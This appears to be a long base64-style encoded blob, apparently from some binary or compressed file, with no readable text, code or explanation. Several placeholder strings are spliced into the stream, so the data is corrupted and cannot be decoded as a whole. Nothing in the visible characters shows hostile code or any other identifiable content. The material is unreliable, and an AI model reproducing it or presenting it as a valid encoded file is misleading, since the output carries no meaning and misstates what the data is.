U848ZcQlJdPqorkjc2QfBMt31VJFHTjqQkZedSxR1aJQ926rEDbOh99A0yG16vbUkDajJ9XVVwxlHUqkix+jpz3vD/FoEozDaeEyeItvlQDr0N0h27qiNwXobDO/[base64]/lNZsyba3xLtgO7RHnXh8bkF3Vt4F05kOm3lW1Qm0LqEJuDO17hGNhXPXFU+0l6RY7k6E5qQ2PQKupqqcuXfXRlNRQlgp0C3Du3eKtXWTfTDK/GUbL/HOHb7cIvp1uhzmylsFz3MF0ufbtXlVarV9AM/rVCxj2bb9g9q4fO0Z2WziPLq6tjvbmhr90Q0P1TAVXpqEoqo9zgNwT3EJjw3fCQFyISTkqLWti6sUiy0xI5ZsZQ2HS2xScQuouQ6c6lj0KJR6nUHZB7P8Ac8+8/[base64]/[base64]/AJ0+YR+S0wDZpSu4hxZccRta/eWGPRP50UlqUduxVSvXTuV2T+D8mLMVrwbZ27THUtSe8b7345rzKunQpwotCrVnNJr1Z4GJbPLtN2hsXC1yx2PxZAooOIvf31bVjCt1qKdScHF+ZnyXeGsQXSfcsG4pOwA8SmxaZTG9pv4I5rrpXFnZOzTu0ZwX8lOYmjuLccNNpu/we1sb96exSVeVQjaJSvUf7fnZOw9lZgnDGKcD2v0O2RdlvuaDzUnCQlF0vtHT+NUbyhhFbb185OFSH8tcbR0SKkiKAoCgKD0fOg+h3Z5+SdTNPKGzY1xdmF+g568tekQ4IwQe0aXwqRE4HUvu1LTSUuwP94+RYvO0lsGaVkm+76Ywbf8AQ30xklwQW8/I054wEJYV0wrdE8kbuDral/LaRKii5oz17K+ZfZxfjDjrDrltjSjVuPNbNHGHjRNVQTHzqWugqNaiPKAoCgKAoPR2+dB1r2fPkz82O0FgtjFdtdtOHrNJVfRnL084BvonrCIAS6fXQWj/AMCtnB/jZhD/AD8n/wBGgSnyK+cPrYrwgI+30iR/6NBzP2muyPjnsqX23W3GSQHxuQE7Fl219XGXEFdFTqEVRfsoKUoE0BQeiNApALpTzXuqeQ7O7I3ya+Mc+RiYnxdxcGYAReIUmUPDky207+EBdw/hlyrGmkpEXT2anyY+TePMuLwWR1ye/RhaNTUXp7kkZOiF9EqEqIKr7yJVlS3q0fpEsXyixBh+44VvMy0XaG7AuUN1WX4zw6G2Sd6LVKJtqYVQFQBQFAUBQFAUBQFAUBQFB5toPKAoCg9WpxFlZI9nbH/aCvxWnAuHn7w62qI/I5AxGRfNxwuQ1AdGf8EJ2hf/AHfh/wD8XH+yo5AT5IXtC/8Au/D/APGuw/2VLIVlnl2Bs5Oz/YEvuJsOi/ZxHc/NtjySW4/7oo+Hu76ZDnYh20HlAUBQKoOxsmvksc484sCQMVw5FisEKenEjR7xJdB5xv39AaPT7aZCc/8AAt507v8AnJg7T2+lyP8A0KZSAnyLedH+M2DB/wD3uT/6FByVn72fsW9nDHbmE8Ysx27kjYvg7Ec4jTrZdxCWiL/NU8RWm2oA20Ck6qD65/[base64]/PlWjOKS0oGGW8K4NtdhtzO2QyXGmO+bmvktZRxRHGUpWtYbRbpC/fA91KGStZ2rDigfTt8qMGObo65tHwjVkUGmTO4unw1Yjq15DaMNkRerRBG5lwbdI+miCPypB8T8GpxGuuniKrYjTlPf/j+WpItHanE3e9QZA1KOQiPV5UGNkXI7O4/FQaZPK7uIy6ajqNq2Q5D5CQN7QHqUy5UxSS4doCy7xBIkGtddE9WAjOOQ+8W6q5JJM42MeH1F9IVRDTILcP4tTTNM4UNkj9nlRZFpxmVfj7fDu76MpcHW3FD1Q0/mqGoemR39PtqpOLDdI+wRIahqmzWwt47arkNgm/[base64]/tJFllaP0u8TurNyxvM0TdkoKlJsLpIQq/G79F58/8A8dZYq9YqzxrbYuHMb4it0G7DiC0NzjWBd9u1ZbJFqLipz6vbWnq3KcnkazhdIvHaHc6HelVyl0J4uuuxf2x7hhe5WnLnGj4Dgqe56PCuHDQEtspeQAS/tZVt0K7i3lLN9AHWfQnjYfbJ5eRJw+aEK9yotehpzhN5edOcDC8OJrTeocXaLdruTqghst7zZT2rSvXhRI0pzKxfdsN5RT7djK+szL/[base64]/H21VkrxWJCbhWkhYbjiywXu8kGtbJfiySr9cCbctLEcW4rQq626I6cZfd+NMmGGNKYkQY78om7S/[base64]/PQfZ7ttTY+GrPlzgeGXo622GrroM6ptRBEB7viJV7Xw3bwqc2db1ehfSi5sgYmvVuc3Q7xNjl7zb6163ylvP2G1y0itOa+YQSmYtsxRdPSJLiNNN8TfuMl0T+etO8sKNG3nUVTj0H/5WvFzWG+z7l5gK9y0ueL5ckJ7zhHqQI22QmSa+rvXbXzOcoz1nrBpvkzWqPEFUrOunAG2sDygKBVAVPEfbLFN8uOHuw/k89aJz1rcKEwKlFLb6td3ZIQubjP7FtOPWob9M/GP+NF0/z6173yNu3OWS3mXjEno4/oounN0BVOOvvpU42dvkctufLNOcTC+TRkRGZsPkpueIuhvvr5JU065/Fzny6qoFAUG3bLe/dZ8eFGFXJEh0Gmh9pEuiUH1v7OnYUyz7L+GrZj3N2aze8WOAEuPbOSsseaIIr419utbtrZ1LyeFNKMc2xnP2osR5nIVstw/ofw6HQMeOWhuD5a/[base64]/wBBZ/sr0cfDt778U8JPf04+z1/kat/+hM/2VL8HL334o4vf04Oz5/kZt/8AoLP9lPwcvffiYj9ODs+f5Gbf/oLP9lY/Bq99+Ji9/Tg7Pf8AkYgf6Ez/AGVP8Gb334/z+pjF5+nB2fP8jNv/ANBZ/sp+DV778UXv6b3Z8/yMQP8AQmf7Kfg1e+/Ee/pu9nz/ACM2/wD0Fn+yofg1e+/EH6bXZ9/yM2//AEFn+yn4NXvvxB+m72fP8jNv/wBBZ/sqf4NXvvxRyH6bXZ+/yMW//QWf7Kh+DV778TJKstZeQ+cGKRwpFyitcU5DBuq45Ba2og/UiKlaN9s1xYUufOcUuL46dqvBVty67ReYeGrQ2rVstt3eYYb90NdUT+evP8BVFAUBQKqeo+sXyPSJByIzenxk2TgeQgcXy2sEv9lWUI6c2GX3jdiZ8Zheit/8aJe3byHdX2GO023fOH+TWlUZkz7zC57cTS/q3cqT2e07MP8AJHmrXj4ouuN+wZndLxBKK6PtWm8CBuewYpEP5Fr5zv1rGzuI04fcvpvhmum34151YTQFAUGxB0GXHVeoeIOqfbTUfdrPvEV1sWTWV0iy3J+1suW5kSbi9G76EPPyr13hm3pXlbralWU4KCDMvGP+NF02+X09fUJbbZTq9EP8mhzJHrBGYmK5ONrC0/[base64]/3axkMhN76ZDXOLuqPEa5R6hkkTwKq1THDqC0IWysZBPGqqUk2jesQNWG1yZhltIB+j+vyqPFnFzzjq/Olb9pbnJlwLVfbTinTUbmhjQLa3Ftcgh2Rh3qY+qvsqWSWrNlJhp+E29iy5s/dUzohgXNBH21XqgkF4vjlubeAC4lxPqbD3vroGnA2XsiVIfulxEnHXhU3TLmg6eyivFUeZEqOxiaT6L943KKbvhUoxRQ/5yQfFUxjK4GBbhqaOpnu04iFdxUQMJPBt20Gi+InqVWxQN8h5dpD6o1MaqfSt/i91SRYQFS13UCh1D8EfeoAycJwQaHiCtRyGZW7bbtpP/SP+4NEmnMu0ueJj/g7HsGpaiSYeg7oLJEW78atPWS2MU2tQhHb6fDWE2SRKV1xS/JUBqvfeyL1qmlFp7eKyXxosZIUTuGiR8AekfwaqDtC6291QXMk7rZX41AYbQOx4h9tVySidOCvDKsLkiw5bVkNie3qrQqzTjFvYksHFh+Gqokoqzk2nY4Y7e6r4taUTHMjrHc/Bq+MkcTWhKD3TU0jPeo6O79w1DVNG25StEo+qlSiHCNo71B0lVhxSK0SvShWO/wCHyomjOLLacWQPC6SHqEx76D6EdjDFV8zDy1wvfsJejDjrLqWrdwhOFtO6W9xND18yVETlW1SnBy7iE0mtmLMKYvzZzbxPh9l1mLaiiHOB5jhqw69vF0NP4tdLTXL0OLy5wfN7NXB0jL/NTFVhfTYjEpXW93m24nEBU/ilWlrHrdih1wPeEsbLacvb/h9/gOQ5rjZfdAp9GWuiKi1Ft44E5lZVYmymK3sYlt4sw7qwkiDNjlxGH0VO5C07/hVkUYyhMyky67Z45kO0g6m/wkrSm2opNga6Ka7/AA+qoVqz7V0oni5zG7CTwFF9Ks1x0B/[base64]/stuhjxW9r7JbUDyqzGEFyfW5uNbrWrocXjqW1BLu0qqUkjkw5JYZA3XBZBzuQu8vsrWlNdlA13hx+BFcGVHIhMvoz21HJDVvYss8WzYFwvPgTPnCbMI3ZDYl/gG3uX40UayRFL1hGRZbpcbw9Lul7iN7mZDja6Cq+6iVZj0Jx7Eiwlgi42612XGMq6RhaJzc1GeLr5p06p6tOWsxY8UYfw/[base64]/97h29knnC07+kUVagLR/uKs+f8lGKP/D3KnKOA6T+Ty7F+YMDtO4avmPcC3mwWOxi5cBkXCMTYK+I/Qpz/C51VpPq9AuftPY0XHGdd+li4LkWCSQY6j7o9/8A5q+pbVQ8tbeluU1W13Ytxf8A2K8tUxnmmN7ltE5b7GPpAKQ9BPdwp9iruryG93s4QnTaVVyt25Mrc9O0T2h8RX6Fljip+xQz9AtmkFww4IctyLp6y9VeD11aigf7ivPb/JRin/w8/wCysxGpeeyFnXYre5OnZW4oZiNdTj3za6qCnx0RdKhwSxVE40bLhg4JAYclEuSov1URY1oPKD0fOg9q32EH2lx7+sZyc/ejH9Gu/wCGO+bcpdzm2vo7cKjf4Ux+6h+dKh7Qlfyy/wDzUyX/AHo9/Qar47U7p/FzNXy9qlEUBQO+FL87hfEVtvDIi47BktyBAu4lFdaD7YS5+Hu3RkVaccYReFzE9ojo1KtpFqYmKak3t+K80rtbZceVq/OJU3KptuNOONOtky+0Wx1su9s070r6pGpCcM25GRFWUzVanZ/ztn5N4rF0iKRYpvRNil3CieunxrgbjtcbrRVrFWPykPYugsRSzxyyaGVhm6p6VdYMUdRjkWmrw6dwr6yeS18wlCdKc4T+xrarr7NZJ/wYIdX7Kafbxxro7NLK7SgpMddq19glFfIofOosFD51IKogAoF1NEqgKzipej50xCqkiAqOIvHsZfq6w/3i/wDmryviT6jH9JKL5rduj9d3mz/Dj39VfM9e5NRVNQVAFAqp6j6yfJA/res3v3Y/9mKraP0sPijqh0L/AAUPxa+9exFo6sieJKnLvig6CwgP/wCT9zz/AILvX+yLXyvxV9d/U36b4jV45YTQFAUGZldrgF7CSrdO0fcbOJz5x7L+U8zxF6Ezz/8AhAlev8H/AE02pX7HOwDX1iPc556wR0Y0w+ReVwZL+etGt9FV+DFPud35vWjDeExczKPB0e/4mhsJHakm2JOtNrz1566c0Tur4bZ0OfX5fF15zwg41zAztxZmW+TtwuRRYBeGFFLYCJ7NK+x7bsVvbUs3NnXmY8A44uWXeI416tTmw2yTiNftga8xX666Newt72jOnP7kadVu/[base64]/WtWRVyReV0F0lWUWvxj20DfcGXXS6R3VmKLXC1viKkY7akNd6L01OMkDedtQt/xq3IYfm/haiNQVYsgQUJNpeH3qZGLIVpR8lHwteZUySYZzzVuZ4EUdpea0EbcHc5uLqKpxGw0PSo01Eww0X3CI+7WnJsRSiIX8mojMkdCH3aDXkE4wKhwyc3d1TWRNLc58ZHA9HL66LEmslrcJtTIe+oDM/FNguqopxOFuc2NmJVSmzGW4aBMBvdMb/CquSUUiajptfH3awuTbB0X7jGuPX7m1TieMQRdkGoRkaxVjcLWpEXTWzGTW1iit5tq8M/e8qvioR9u1nuLdWwNO4Wn6MiWoapxV/fIawpCj7atimw26YbRdXhqxT7STWpxONu9tQTJxQ2rrbZj4U76BGXeZeIcnMZwMV4ZlvQ5sUwVxtklEJLSLzAk86nSatV3Jk/2mcucaZl4oavwRLDh7NGCxb5wt6AkS5ApbXjX2LrpXS11czWCBdu3J28tYLs+J7zAGNizCBfofussB6LrDRd0WaKp36iaD/FqjVfS6HE8KQhOdY8Znw6F61Yi6eTpfJztGW7DeFVwJmphwsx8q3y+ibNxUuFocVNOIwac1RPdqUmrOODBm5k/h/L9i0z8G41jYzwViJo5lrTaiTYIovNmSKL4udaM5NyipuJIcs104o+Ay2qNUt6UehZFonMT46tOiL0c+lQKtKajFkiMyMDFwicdkWlwt7J+bK/[base64]/VVEohtvGIr/e7aMphz5wtrJcIVjjv5/ZVuIjcpu+W1njkyUFwS2vsvDzcbLzSpsYray+wfbsRPYptMa4MM3KLBblNW96Mgq/[base64]/WJPrUjJbFaOVfaMxTk7h9602BmATDzyvm5Ib3mSr5Vybva6N5Pra845pl/d0Zk6+G1l8CjppWj+D1uq5Q/u6cyfdtv+ZSofg/bnKWj2aO09jLNXNIMP3wYKQFhuOqrLe0yIU1rlbrtdKyo5wRnDCL4/8AbJgsW3tTZpRYrbbMdq+yRBtsUAR6vJE7q8k1tVLrWdR5WB6PnUx7T2B9pcwP1jOTv70Y/oV6Hw13zbNLuc219JbjJG/wqP8AuofnSqvaEq+WX/5rZMfvZ7+g3Xx6r3T+Lmavl6tUIvKAoPR86C+Ox/[base64]/NrX2Gc4Z9+i/IoWXef0Ln+aWquZD39DIcJ39pd/za05kPf0ZKFl/n9C7/m1/sqXMh7+iBXo7v7S5/JWnMh7+gV6K9/2dz+StT5kPf0RHBe/aXf80tOZD39AcB39pd/za/2VLm0vf0/apKGO/wCHgubvd4S/2U5tL39P2hP56sRAUF4djP8AV3h/vB/81eX8TfUY/pJRfNft0fru82f4ce/qr5fr3JqKpqCoAoFVPUfWT5ID9bvm9+7H/sy1Oj9LD4o6odE/wduvvnsRaOrLU5d8UHQeFNA+T9zzUulPmu9c/wD90Kvlfij67+pv03xErxywmgKAoFoW1dfZVse0fbvE8j5x7E+U0rxfcjP5tP6q9f4P+sza9fsUNX1aPe5R0wk5wsVWc/ZLb0/LWnX+imzT7nTudXajYye7TODMFYqcb/QTjG1K2jruiBHf3oKKqr5L3V8CylSqZ6et3IxzgqHtAZSllhi8yijxrHcdX4bo80DVeYa19l2LdvP0sJ+tyq9JV22vTSp4OfquHs25url3ipu13Aicw9dPoXGy5g2ft0WvJb9tPnKXPp9zetKjiH5SPsir2ec0P0RYfjuOYFxK4cqI4PMIz5KpGzr7Oeo/Cvj2msssJuu5nypzLuuU2ObViiyvEzKhOiZiK/[base64]/Z2mhERGgS1aQEt5D01NFjvkUDiqQdOlBESjqRVGKDXdjkI1bkNM26wnizQI5ynuEA/WVDEm9SEhDwgqKlF5AqW4irYiG9RXiCIiREvcI1JM8BZZMJsXXxFsV7txc6jqgerR9yiY7vF3VpybCTQnN41EbzRdNEyZF29Fb3A3uJPeqbMTTcMWO/Ru+jteLatFiWWK8G+yJbRHUagMd1kLtqrVOItBG+JiNQTOyR1Bkd1Aq3dNwZ/[base64]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[base64]/jRMrifVQKEqDJv+NArdVSQ3UCdw0TYXKJsb3iH+VUZMycu5zYwbwXhPFN0PqkSd8cU9atNsxc99nfBMoY8/HFzLbKlfc8JC7xReev8ANW2q1X5CuS4etohDhlcr/[base64]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[base64]/MTt+LDdygOcVmS23xnCSquctxSLA2CpeDb9KxRMnRHp8aMouXhn/[base64]/ZUcs1qscxIeCLNeocjFGP7ozbjLjMx9vpVwuctV0LcKfewSsasxWRcIt722O6YfsoyLGbAnHv0gtGZLfmw6K9x1r6rYxX9X1VxxQFAUBQFAUBQFAUBQFAUBQFAUABcIlP3eqs45o5PkX29clf0pc77lKgR+DYL6Xp8Qmx6BIuZh/KWvNXdPCfQ9Ja1M4OaK0dWw+rfyMv6j+dv7vH/wBneqdL6eHxW6Kvtn+As/i/119lxdGLYUdw7fb07qapL7wB2xMS5f4MtGG4NnhSIttY4Am562i615erslKtPWc+lROlA/8A933jP/3Jbf56r/B+39/VHkD+73xn/wC5bb/JWo/g/b+/rqRpQUzmxmlcc28TjfLpFYhyhb4SBH7tK71laQs4YQbMYwghddDUX72G/wBXgP4Oe/NXm/EUfxRq1U1+UI/5yYT/AHI/z1oeGJwwnmUnJte2jLPrbWoqWP54XSUfz0Xm2mP549pigVUAUBVuM/fHoeMfxqouo/Nd6pZXyqP60XJ/90b/ANQNfIb361P4qKnc+Te6tJW+zuBv+i0y7/cQ/wBqer0Ox/WZ/o/7LKagvW19avqkZdC8bU2lSMp5jrHCeZ0rJ/sYScYxHNfmecDzv4TeooSfz18p8Q6y85q1poXjP5Sfs+4Zs8zHWGIiXvH8qMKDEOMQKh6dykvh5+aVyNbivOjy8tcUeL5fdoLtN497SWJju+Mbs48wCr6LbWVUYsYVXkgj3fbVGukfsNFe4Xwpd8Z3pi0WO3v3K4vltbjxxUy/mqUYymSlF3jkB2PLflDc7XijMFlq7XkCR2JZfGG/2GPwrqUKPQ5dWtPLhB2bas5DGVcDvOE7b6JtBq3MlbxBGyVPPVPbW7yYNfmyNeIMH/Ndn+dsS3S02/ENyJPRbfbYjXAJtefUieelVz0/u0ZTn76tXXHYFw3QyY+hc++iwOhfBeVZjFHmS99r2i+P2u8W0nSY+bmX1elIMYe5V5onKr8OhKNSfvrMzwzmw7e7CxaMNYTtOIo8hpAiq5GHiMuryVfsrFGj/aTSlVmk2Vltw/YcuGLbFu0FzFjO12X6ZGbA23E/Y0RU7qxPGE+xGUqvvvjZ2mZUmbnxjU5XC4/zi5qjIogd/kiV56fc7VPtdQ/I3frprj/AEj+m3WvW+kisXVmr+qfi3+EHK+5WH1eDWlJF66KGS7Oxv+rrD/eL/wCavK+JfqX+JbSfNTt1fru82f4df/qr5Zr3L1E1AFAUCqIPrJ8kB+t7ze/di/2Zauo/Sw+KUu1FIop6O3+LX6D9r9TlsiD/ABax7Sk7WjCV7vcUpFss824Rwc4RPR2lVNyeXKtWd3So1cJzxWcvNvfpd4q/xbun+YWo+ctP73+CHKkP0usV/wCLly/zC1Lzlp/e/wAEuVMfpd4q/wAXbl/mFqFO+t8+ufoZ5clu4jst1t3YBzSt0q1zI85+E+2xGcbXiOqSpptSvlfiOrSnd9Hqb1B8lsO9lzNnFW1Lbl/fHkPuUoZB+dEry2tel7C+Mn1pyZy4xPl52BWcPYutrlrvEJ5w1jOa7hBS6eX213/D85QvoTgqry6FENj9GNfccXJKDTiN/uia/Vr30q9dJXTl1uoM5MO5EZ54RwhFzGnFcfmZhCYZjPq31KKCu7T6q+I1tku6t1PDR2OfCEEItGHOydgRoQtWXEO6qhbt8xjjLr/HVUrbp+H76fRUmjK7gnkbtiWLDNpj2vDOERt9vit8KPEH